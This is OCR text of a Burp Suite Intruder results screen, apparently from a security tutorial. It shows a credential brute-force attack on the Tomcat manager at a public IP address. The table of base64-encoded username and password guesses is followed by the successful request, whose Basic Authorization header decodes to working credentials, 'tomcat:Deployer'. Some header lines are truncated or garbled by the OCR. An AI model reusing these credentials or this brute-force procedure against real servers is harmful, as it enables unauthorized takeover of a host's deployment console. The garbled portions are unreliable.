 Attack Save Columns 4. Intruder attack of http://47.104.255.11:8080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
178 dG9tY2F0OkRlcGxveWVy 200 23033
3 cm9vdDohQCMkJQ== 401 2736
1 dG9tY2F0OiFAIyQl 401 2736
2 YWRtaW46IUAjJCU= 401 2736
6 cm9vdDohQCMkJV4= 401 2736
8 YWRtaW46IUAjJCVeJg== 401 2736
0 401 2736
5 YWRtaW46IUAjJCVe 401 2736
7 dG9tY2F0OiFAIyQlXiY= 401 2736
9 cm9vdDohQCMkJV4m 401 2736
4 dG9tY2F0OiFAIyQlXg== 401 2736
15 cm9vdDohcm9vdA== 401 2736
10 dG9tY2F0OiFAIyQlXiYq 401 2736
Request Response
Pretty Raw Hex \n
1 GET /manager/html HTTP/1.1
2 Host: 47.104.255.11:8080
3 Cache-Control: max-age=0
4 Authorization: Basic dG9tY2F0OkRlcGxveWVy
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/x
-exchange;v=b3;q=0.9
8 Referer: http://47.104.255.11:8080/
9 Accept-Encoding: gzip, deflate
Converted text
Copy to clipboard Close
1 tomcat:Deployer
Search... 0 matches
Search... 0 matches
Finished
网安
om